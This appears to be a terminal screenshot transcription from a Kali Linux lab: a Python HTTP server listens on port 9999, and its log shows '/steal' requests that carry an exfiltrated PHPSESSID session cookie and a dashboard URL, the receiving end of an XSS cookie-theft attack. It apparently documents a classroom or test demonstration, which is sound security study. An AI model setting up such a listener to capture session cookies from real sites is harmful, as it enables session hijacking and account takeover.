 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ mkdir -p ~/bang_chung/xss && cd ~/bang_chung/xss
python3 -m http.server 9999
# Giữ Terminal này chạy — server đang lắng nghe trên cổng 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
192.168.22.20 - - [13/May/2026 22:05:50] code 404, message File not found
192.168.22.20 - - [13/May/2026 22:05:50] "GET /steal?c=PHPSESSID%3D6kgoq7skgfdmghmnq6gt040mvb&url=http%3A%2F%2Flocalhost%3A8080%2Fcong_thong_tin%2Fdashboard.php HTTP/1.1" 404 -
192.168.22.20 - - [13/May/2026 22:05:50] code 404, message File not found
192.168.22.20 - - [13/May/2026 22:05:50] "GET /steal?c=PHPSESSID=6kgoq7skgfdmghmnq6gt040mvb&url=http://localhost:8080/cong_thong_tin/dashboard.php HTTP/1.1" 404 -
Trash